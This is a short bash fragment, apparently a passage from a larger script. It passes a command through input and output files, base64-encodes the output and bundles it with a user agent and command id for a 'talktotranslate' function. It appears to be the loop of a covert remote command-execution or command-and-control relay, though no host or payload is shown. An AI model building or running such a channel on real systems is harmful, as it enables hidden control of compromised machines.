 if [[ "$command" ]];then
if [[ "$command" == "exit" ]];then
running=false
fi
echo $command
echo -n > $output
idcommand=$(echo $command | cut -d '#' -f2)
echo "$command" > "$input"
sleep 2
outputb64=$(cat $output | tr -d '\000'  | base64 | tr -d '\n'  2>/dev/null)
if [[ "$outputb64" ]];then
result="$user_agent | $outputb64 | $idcommand "
talktotranslate
fi
fi